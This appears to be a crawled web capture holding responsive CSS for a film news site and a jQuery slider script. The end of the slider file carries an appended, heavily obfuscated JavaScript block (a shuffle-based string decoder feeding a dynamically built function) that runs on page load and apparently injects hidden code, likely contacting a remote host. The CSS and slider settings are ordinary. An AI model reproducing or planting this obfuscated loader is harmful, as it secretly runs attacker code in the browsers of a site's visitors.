	.error-page-area .container .erroe-404 h2 {
    	font-size: 90px;
	}
	.error-page-area .container .erroe-404 h2{
	    line-height: 80px;
	}

	.hot-news .news-post .content h4{
		font-size: 13px;
	}
	.like-section .col-sm-4{
		width:100%;
		margin-bottom: 18px;
	}
	.single-blog-page-area .author-comment h3 {
	    margin: 18px 0 10px;
	}
	.single-blog-page-area ul li {
    	margin-left: 0;
	}
	.single-blog-page-area .author-comment ul li {
	    margin:0;
	    padding: 20px 0px;
	}
	.hot-news .news-post li {
	    float: none;
	    width: 100%;
	}
	.single-blog-page-area .share-section ul.share-link li {
	    margin: 0 8px 0 0;
	}
	.home .popular-related li{
		width: 100% !important;
		float: none !important;
	}
	.home .tab-bottom-content .col-sm-3{
		margin-bottom: 25px;
	}
	.tab-home .nav-tabs li{
		float: none;
		margin: 0 0 10px;
	}
	.tab-home .nav-tabs li:first-child{
		float: none;
		margin-bottom: 25px;
	}
	.tab-top-content .paddimg-right-none {
    	padding-right: 15px;
	}
}

@media only screen and (min-width:580px) and (max-width: 767px) {
	.home #news-Carousel .item,
	.home #news-Carousel2 .item{
		overflow: hidden;
	}
	.home #news-Carousel .item > a,
	.home #news-Carousel2 .item > a{
		float: left;
		width: 48%;
	}
	.home #news-Carousel .item .dsc,
	.home #news-Carousel2 .item .dsc{
		float: right;
		width: 50%;
		padding-top: 15px;
		text-align: left;
	}

	.home #news-Carousel .item img, .home #news-Carousel .trending-news img,
	.home #news-Carousel2 .item img, .home #news-Carousel2 .trending-news img{
		margin-bottom: 0px;
	}
}


/* Extra Small Devices, Phones */

@media only screen and (max-width: 480px) {
   	.footer-top-area .footer-three ul li{
   		width: auto;
   	}

   	ul.news-feature-mb .col-xs-8,
   	ul.news-feature-mb .col-xs-4{
   		width: 100%;
   		float: none;
   	}
   	ul.news-feature-mb .col-xs-4 img{
   		width: 100%;
   		margin-bottom: 20px;
   	}

    .slider-area .slider-1 h1,
    .slider-area .slider-2 h1 {
        font-size: 13px;
        letter-spacing: 0px;
    }
    .slider-area .slider-1 div.title2,
    .slider-area .slider-2 div.title2,
    .related-product-area .single-product-store::after {
        padding: 0 5%;
        display: none;
    }
    .slider-area .slider-1 div.slider-botton ul li.acitve a,
    .slider-area .slider-1 div.slider-botton ul li a,
    .slider-area .slider-2 div.slider-botton ul li.acitve a,
    .slider-area .slider-2 div.slider-botton ul li a {
        padding: 5px 5px;
        font-size: 12px
    }
    .slider-botton{
    	margin-top: 20px !important;
    }
    .hot-news .featured .blog-content h4{
    	font-size: 14px;
    }
    .hot-news .featured .blog-content{
    	left: 14px;
    	font-size: 14px;
    }
    .tab-home .tab-content h3{
    	font-size: 15px;
    }
    .trending-news .news-post li h4{
    	padding: 4px 0 0;
    }
    .footer-top-area .footer-two ul li .col-xs-4{
    	width: 100%;
    	text-align: center;
    }
    .footer-top-area .footer-two ul li .col-xs-8{
    	width: 100%;
    	text-align: center;
    }
}

/* Custom, iPhone Retina */

@media only screen and (max-width: 320px) {
   
    .slider-area .slider-1 h1,
    .slider-area .slider-2 h1 {
        font-size: 13px;
        letter-spacing: 0px;
    }
    .slider-area .slider-1 div.title2,
    .slider-area .slider-2 div.title2,
    .related-product-area .single-product-store::after {
        padding: 0 5%;
        display: none;
    }
    .slider-area .slider-1 div.slider-botton ul li.acitve a,
    .slider-area .slider-1 div.slider-botton ul li a,
    .slider-area .slider-2 div.slider-botton ul li.acitve a,
    .slider-area .slider-2 div.slider-botton ul li a {
        padding: 5px 8px;
        font-size: 12px
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.tollycinenews.com/inc/custom-slider/home.js
body_size: 1939
content:
(function($) {
    "use strict";

    //---------------------------------------------
    //Nivo slider
    //---------------------------------------------
    $('#ensign-nivoslider').nivoSlider({
        effect: 'fade',
        slices: 15,
        boxCols: 8,
        boxRows: 4,
        animSpeed: 500,
        pauseTime: 5000,
        startSlide: 0,
        directionNav: true,
        controlNavThumbs: false,
        pauseOnHover: false,
        manualAdvance: false
    });

    $('#ensign-nivoslider-2').nivoSlider({
        effect: 'fade',
        slices: 15,
        boxCols: 8,
        boxRows: 4,
        animSpeed: 500,
        pauseTime: 5000,
        startSlide: 0,
        directionNav: false,
        controlNavThumbs: false,
        pauseOnHover: false,
        manualAdvance: false
    });

    $('#ensign-nivoslider-3').nivoSlider({
        effect: 'fade',
        slices: 15,
        boxCols: 8,
        boxRows: 4,
        animSpeed: 500,
        pauseTime: 5000,
        startSlide: 0,
        directionNav: false,
        controlNavThumbs: false,
        pauseOnHover: false,
        manualAdvance: false
    });
})(jQuery);
;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();